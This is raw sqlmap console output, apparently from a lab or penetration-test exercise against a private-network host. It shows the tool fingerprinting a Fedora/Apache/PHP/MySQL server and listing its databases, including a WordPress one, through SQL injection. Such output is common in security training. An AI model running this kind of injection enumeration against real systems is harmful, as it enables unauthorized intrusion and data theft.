 [10:44:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 13 (Goddard)
web application technology: Apache 2.2.15, PHP 5.3.3
back-end DBMS: MySQL ≥ 5.0
[10:44:42] [INFO] fetching database names
[10:44:42] [INFO] retrieved: 'information_schema'
[10:44:42] [INFO] retrieved: 'mysql'
[10:44:42] [INFO] retrieved: 'wordpress'
available databases [3]:
[*] information_schema
[*] mysql
[*] wordpress
[10:44:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 263 times
[10:44:42] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.110.235'
[*] ending @ 10:44:42 /2023-09-22/